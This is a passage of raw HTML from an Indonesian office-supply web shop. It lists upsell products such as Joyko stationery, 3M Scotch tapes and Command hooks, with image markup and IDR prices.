}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.perlengkapankantor.co.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.perlengkapankantor.co.id/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.perlengkapankantor.co.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.perlengkapankantor.co.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.perlengkapankantor.co.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.perlengkapankantor.co.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.perlengkapankantor.co.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.perlengkapankantor.co.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.perlengkapankantor.co.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.perlengkapankantor.co.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.perlengkapankantor.co.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.perlengkapankantor.co.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.perlengkapankantor.co.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.perlengkapankantor.co.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.perlengkapankantor.co.id/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  